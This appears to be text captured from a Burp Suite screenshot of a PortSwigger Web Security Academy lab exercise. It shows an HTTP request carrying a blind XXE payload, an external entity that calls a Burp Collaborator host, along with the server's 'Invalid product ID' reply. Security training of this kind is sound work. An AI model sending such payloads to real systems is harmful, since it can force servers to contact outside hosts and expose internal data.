 Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: ac341f001f9b492c80a30f9500320074.web-security-academy.net
3 Cookie: session=pwCJkBVGSbITnEGPaPOIQSkqttGMoKm2
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac341f001f9b492c80a30f9500320074.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
0 Origin: https://ac341f001f9b492c80a30f9500320074.web-security-academy.net
1 Content-Length: 218
2 Dnt: 1
3 Sec-Fetch-Dest: empty
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Site: same-origin
6 Te: trailers
7 Connection: close
8
9 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE test [ <!ENTITY test SYSTEM "http://t93hh9q3ebttamlmsf3zvy6z4qagy5.burpcollaborator.net"> ]>
21 <stockCheck>
<productId>
&test;
</productId>
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; c
3 Connection: close
4 Content-Length: 20
5
6 "Invalid product ID"